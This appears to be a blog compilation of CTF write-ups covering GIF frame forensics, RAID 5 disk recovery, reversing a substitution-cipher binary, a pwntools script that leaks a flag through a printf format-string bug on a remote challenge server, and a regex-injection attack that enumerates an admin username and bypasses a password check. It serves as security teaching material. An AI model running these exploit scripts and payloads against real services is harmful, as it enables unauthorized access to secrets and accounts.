Challenge description

I saw this through a gap of the door on a train.



In order to view the flag you should split the frames of the gif and view it all together. Just paste the url in this site.

Result:

Challenge description:

Today, our 3-disk NAS has failed. Please recover flag.

deadnas.7z

We are given an archive containing 3 files:

D:\Megabeets\deadnas> dir

Directory of D:\Megabeets\deadnas

.

..

524,288 disk0

12 disk1

524,288 disk2



3 Disk NAS and one has failed? This challenge is obviously about RAID 5. I was asked to find a way to recover the failed disk and there is no simpler way than just XOR disk0 with disk2 and recreate the original disk1. If you are right now in your “WTF?!” mode you better go read about RAID 5 until you understand how it works.

I used simple software called XorFiles.



I then used OSForensics to rebuild the RAID:



Mounted the output file:



And accessed the new drive. The flag and a cute cat was waiting for me there.

* I know you tried using mdadm and ReclaiMe. Poor you.

Guest post by Shak.

Challenge description

$ ./reverse_box ${FLAG}

95eeaf95ef94234999582f722f492f72b19a7aaf72e6e776b57aee722fe77ab5ad9aaeb156729676ae7a236d99b1df4a

reverse_box.7z

This challenge is a binary which expects one argument and then spits out a string. We get the output of the binary for running it with the flag. Let’s fiddle with that for start.

./reverse_box 0000 28282828

The binary probably prints a hex value replacing each character. It is also clear that it is a unique value for each character. we must be dealing with some kind of substitution cipher. After running it again with the exact same argument, we get a different output, so the substitution is also randomized somehow.

Jumping into the binary, we are presented with 2 important functions which i named main and calculate.

int __cdecl main(int argc, const char **argv, const char **envp)

{

int result; // eax@7

int v4; // ecx@7

size_t i; // [sp+18h] [bp-10Ch]@4

int v6; // [sp+1Ch] [bp-108h]@4

int v7; // [sp+11Ch] [bp-8h]@1

v7 = *MK_FP(__GS__, 20);

if ( argc <= 1 )

{

printf("usage: %s flag\n", *argv);

exit(1);

}

calculate((int)&v6);

for ( i = 0; i < strlen(argv[1]); ++i )

printf("%02x", *((_BYTE *)&v6 + argv[1][i]));

putchar('\n');

result = 0;

v4 = *MK_FP(__GS__, 20) ^ v7;

return result;

}

The main function is pretty straightforward. It is responsible for checking whether we run the binary with an argument, calling the calculate function, and finally printing the result. Looking the result printing format we can see that we were right with the result being in a hexadecimal format.

Next we’ll deal with the calculate function.

int __cdecl calculate(int a1)

{

unsigned int seed; // eax@1

int v2; // edx@4

char v3; // al@5

char v4; // ST1B_1@7

char v5; // al@8

int v6; // eax@10

int v7; // ecx@10

int v8; // eax@10

int v9; // ecx@10

int v10; // eax@10

int v11; // ecx@10

int v12; // eax@10

int v13; // ecx@10

int result; // eax@10

char v15; // [sp+1Ah] [bp-Eh]@3

char v16; // [sp+1Bh] [bp-Dh]@3

char v17; // [sp+1Bh] [bp-Dh]@7

int randomNum; // [sp+1Ch] [bp-Ch]@2

seed = time(0);

srand(seed);

do

randomNum = (unsigned __int8)rand();

while ( !randomNum );

*(_BYTE *)a1 = randomNum;

v15 = 1;

v16 = 1;

do

{

v2 = (unsigned __int8)v15 ^ 2 * (unsigned __int8)v15;

if ( v15 >= 0 )

v3 = 0;

else

v3 = 27;

v15 = v2 ^ v3;

v4 = 4 * (2 * v16 ^ v16) ^ 2 * v16 ^ v16;

v17 = 16 * v4 ^ v4;

if ( v17 >= 0 )

v5 = 0;

else

v5 = 9;

v16 = v17 ^ v5;

v6 = *(_BYTE *)a1;

LOBYTE(v6) = v16 ^ v6;

v7 = (unsigned __int8)v16;

LOBYTE(v7) = __ROR1__(v16, 7);

v8 = v7 ^ v6;

v9 = (unsigned __int8)v16;

LOBYTE(v9) = __ROR1__(v16, 6);

v10 = v9 ^ v8;

v11 = (unsigned __int8)v16;

LOBYTE(v11) = __ROR1__(v16, 5);

v12 = v11 ^ v10;

v13 = (unsigned __int8)v16;

LOBYTE(v13) = __ROR1__(v16, 4);

result = v13 ^ v12;

*(_BYTE *)(a1 + (unsigned __int8)v15) = result;

}

while ( v15 != 1 );

return result;

}

It is not at all as straightforward as our main, but basically it randomizes a variable, does some memory operations and returns some random value. For now, let’s try debugging the binary without fully understanding calculate.

The binary iterates the characters in our input and executes the following assembly for printing the result.

movzx eax, byte ptr [esp+eax+1Ch] movzx eax, al mov [esp+4], eax mov dword ptr [esp], offset a02x ; "%02x" call _printf

Arriving at this set of instructions, the eax register is holding a character from our input. What is then passed for printf function is an element from an array in [esp+1Ch] at the eax location (line 1). So this array holds our result. Let’s further examine it and see what it’s all about. Jumping that location on the stack we encounter a 268 Bytes array of hex values, we will save the array to a binary file called array for later.

After running the binary a couple of times, we can understand that the array is also randomized somehow. Maybe it has something to do with the random value that the calculate function is returns. Running the binary a couple of times more, we see that the second element of the array is always equal to the random number from calculate. So, the binary must have a base array which is then manipulates somehow with the random value. The second element in the base array must be a zero if every time the manipulation occurs we get the random number. Let’s try and understand what kind of manipulation the binary performs. We will do that by loading the binary array to a python script, then we will get the base array by performing the assumed manipulation on our saved array elements with the known random value from our execution of the binary, and finally comparing the process to another binary run with a different random value for verification. The first option will be adding the random value to the base array value. It works for the second element, but comparing this process to another binary run does not work. The second guess will be that the binary is XORing the random value with the base array element which will also allow the second array element to be equal to the random value. Bingo, this works. Now all we have to do is get the base array using our saved array and the random value for that binary run. Next thing we will have to consider is the flag structure which is TWCTF{….}. We can calculate what was the random value when they run the flag through the binary and finally check where was every hex value from the flag result and get the original output by getting the char representation for the location.

#! /usr/bin/python

f = open(r"c:\megabeets\array", "rb")

buff = f.read(268)

random_value = 0x66

base_array = []

#Claculate the base array

for i in buff:

base_array.append(ord(i) ^ random value)

#The given output from the flag run, each value is seperated by -

flag_output = "95-ee-af-95-ef-94-23-49-99-58-2f-72-2f-49-2f-72-b1-9a-7a-af-72-e6-e7-76-b5-7a-ee-72-2f-e7-7a-b5-ad-9a-ae-b1-56-72-96-76-ae-7a-23-6d-99-b1-df-4a"

flag = ''

for c in flag_output:

flag.append(int('0x' + c , 16))

T_location = ord('T')

#XORing the T_location element in the base array with the output result in order to get the random value

flag_random_value = base_array[T_location] ^ flag[0]

#Manipulate the base array to create the array for the flag binary run

flag_array = []

for b in base_array:

flag_array.append(ord(b) ^ flag_random_value)

# Create a dictionary which maps an output hex value to an input character

dic{}

for i in range(0, 268):

dic[flag_array[i]] = chr(i)

#

for i in xrange(len(flag)):

print dic[flag[i]],

et voilà, the flag is TWCTF{5UBS717U710N_C1PH3R_W17H_R4ND0M123D_5-B0X}.

Guest post by Shak.

Challenge description:

Host : pwn1.chal.ctf.westerns.tokyo

Port : 31729

judgement

[Megabeets]$ nc pwn1.chal.ctf.westerns.tokyo 31729 Flag judgment system Input flag >> FLAG FLAG Wrong flag...

Let’s check the binary. The following function is reading the flag from a local file on the server, so this binary will not reveal the flag, but further examining it might.

int __cdecl load_flag(char *filename, char *s, int n)

{

int result; // eax@2

FILE *stream; // [sp+18h] [bp-10h]@1

char *v5; // [sp+1Ch] [bp-Ch]@5

stream = fopen(filename, "r");

if ( stream ) {

if ( fgets(s, n, stream) ) {

v5 = strchr(s, 10);

if ( v5 )

*v5 = 0;

result = 1;

}

else { result = 0;}

}

else { result = 0; }

return result;

}

Next we can see the main function which gets our input and compares it to the flag.

int __cdecl main(int argc, const char **argv, const char **envp)

{

void *v3; // esp@1

int result; // eax@2

int v5; // ecx@6

char input; // [sp+0h] [bp-4Ch]@1

int v7; // [sp+40h] [bp-Ch]@1

int *v8; // [sp+48h] [bp-4h]@1

v8 = &argc;

v7 = *MK_FP(__GS__, 20);

v3 = alloca(144);

printf("Flag judgment system\nInput flag >> ");

if ( getnline(&input, 64) ) {

printf(&input);

if ( !strcmp(&input, flag) )

result = puts("\nCorrect flag!!");

else

result = puts("\nWrong flag...");

}

else {

puts("Unprintable character");

result = -1;

}

v5 = *MK_FP(__GS__, 20) ^ v7;

return result;

}

What it also does, is printing our input with no formatting (line 15), which means we can use printf format to read data from the stack. First of all, let’s check if this will work by trying to print the second value from the stack as a string

Flag judgment system Input flag >> %2$s פJr≈ Wrong flag…

It works, but no luck there. I wrote a simple python script that will print the first 300 values from the stack and search for the flag:

#!/usr/bin/python

from pwn import *

for i in xrange(1,300):

r = remote('pwn1.chal.ctf.westerns.tokyo', 31729)

r.recv()

r.sendline("%{}$s".format(i))

try:

res = r.recv()

if "TWCTF" in res:

print "The flag is: " + res

break

except:

pass

r.close()

And indeed we get it:

[+] Opening connection to pwn1.chal.ctf.westerns.tokyo on port 31729: Done

[*] Closed connection to pwn1.chal.ctf.westerns.tokyo port 31729

[+] Opening connection to pwn1.chal.ctf.westerns.tokyo on port 31729: Done

.

.

.

[+] Opening connection to pwn1.chal.ctf.westerns.tokyo on port 31729: Done

The flag is: TWCTF{R3:l1f3_1n_4_pwn_w0rld_fr0m_z3r0}

Wrong flag...

Challenge description:

This website was created in honor of harambe: http://problems.ctfx.io:7003

Problem author: omegablitz

HarambeHub.java

User.java

This challenge was the second in the Web category and it actually was the first time I’ve ever seen something like that. We are given with a url, which returns an empty page and two source-files written in Java for Spark Framework. Make sure you read the given source-files before you continue.

The main file, HarambeHub.java, contains two methods which are actually get() and post() routes to two different pages, as you can see below:

public class HarambeHub {

public static void main(String[] args) {

post("/users", (req, res) -> {

String username = req.queryParams("username");

String password = req.queryParams("password");

String realName = req.queryParams("real_name");

...

});

get("/name", (req, res) -> {

String username = req.queryParams("username");

String password = req.queryParams("password");

...

});

}

}

Reading both source files we understand the application is capable of creating a new account and to retrieve the real_name of a user if you know its username and password.

Let’s try to register a new user, using a simple Powershell code:

(Invoke-WebRequest "http://problems.ctfx.io:7003/users" -Method POST -Body @{username="Megabeets"; password="VeggiesAreGood"; real_name="Itay Cohen"}).Content

We results with “OK: Your username is “[Member] Megabeets””. As you can see, the text “[Member] “ has been added to the username we supplied. By reading the function that handles the registration process we understand that we can register a user with that name again and again. Executing the exact same code results with the exact same answer: “OK: Your username is “[Member] Megabeets””. Let’s try this again but this time with “[Member] Megabeets” in the username. Now we end up with an error saying: “FAILED: User with that name already exists!”.

Let’s take a look at the code that checks if a given username already exists:

...

for (User user : User.users) {

if(user.getUsername().matches(username)) {

return "FAILED: User with that name already exists!";

}

}

new User("[Member] " + username, password, realName);

return "OK: Your username is \"" + "[Member] " + username + "\"";

...

As you can see, the code compares the two strings in attempt to check whether the username exists, but it uses String.matches() instead of String.equals(). The method String.matches() checks the match of a string to a regular rxpression pattern. Keep this in mind, it’s the key to solving the challenge. If false is returned, it creates a new User with the username “[Member] <username>”, just as we’ve seen before.

But what happens if we try to register a user with a regular expression as its desired username? Does it say that the username already exists? Let’s play with it a little bit and see what we get when sending “.*” as the password (“.*” is the regex pattern to anything).

(Invoke-WebRequest "http://problems.ctfx.io:7003/users" -Method POST -Body @{username=".*"; password="VeggiesAreGood"; real_name="Itay Cohen"}).Content

As expected, we received the error: “FAILED: User with that name already exists!”.

Now let’s take a look at the function that retrieves the real_name of a given username.

public boolean verify(String username, String password) {

return this.username.equals(username) && this.master.matches(password);

}

This function also uses String.matches() to compare the given password with the user’s password. Let’s see it in action:

Invoke-WebRequest "http://problems.ctfx.io:7003/name" -Method Get -Body @{username="[Member] Megabeets"; password="VeggiesAreGood"}

We results with: “Itay Cohen”.

Good. Now we’ll send the same request but this time with wildcard as the password.

Invoke-WebRequest "http://problems.ctfx.io:7003/name" -Method Get -Body @{username="[Member] Megabeets"; password=".*"}

We again results with: “Itay Cohen”.

Let’s sum up what we have understood until now:

That’s mean that we need to run through all the possible usernames till we find the user which his password is the flag. My gut feeling tells me the username will probably start with “[Admin]”.

I’ll do a simple test to check whether indeed a user begins with “[Admin]” exists. If so, only the developer can add a user with such a username because every registered username is prepend with “[Member]”.

(Invoke-WebRequest "http://problems.ctfx.io:7003/users" -Method POST -Body @{username="^\[Admin\].*"; password="pass"; real_name="Itay Cohen"}).Content

“FAILED: User with that name already exists!”.

I wrote a simple script to automate the process. May the bruteforce be with us.

Results:

Match found: \[Admin\] A Match found: \[Admin\] Ar Match found: \[Admin\] Arx Match found: \[Admin\] Arxe Match found: \[Admin\] Arxen Match found: \[Admin\] Arxeni Match found: \[Admin\] Arxenix Match found: \[Admin\] Arxenixi Match found: \[Admin\] Arxenixis Match found: \[Admin\] Arxenixisa Match found: \[Admin\] Arxenixisal Match found: \[Admin\] Arxenixisalo Match found: \[Admin\] Arxenixisalos Match found: \[Admin\] Arxenixisalose Match found: \[Admin\] Arxenixisaloser

It seems like we’ve found the username. Let’s get its real_name:

(Invoke-WebRequest "http://problems.ctfx.io:7003/name?username=\[Admin\] Arxenixisaloser; password=.*").content

And we got the flag:

ctf(h4r4mb3_d1dn1t_d13_4_th1s_f33ls_b4d)

![]() Eat Veggies.

Eat Veggies.

Harambe the Gorilla was a 17-year-old Western lowland silverback gorilla who was shot and killed at the Cincinnati Zoo after a child fell into his enclosure in late May 2016. The incident was wildly criticized online by many who blamed the child’s parents for the gorilla’s untimely death.

RIP Harambe.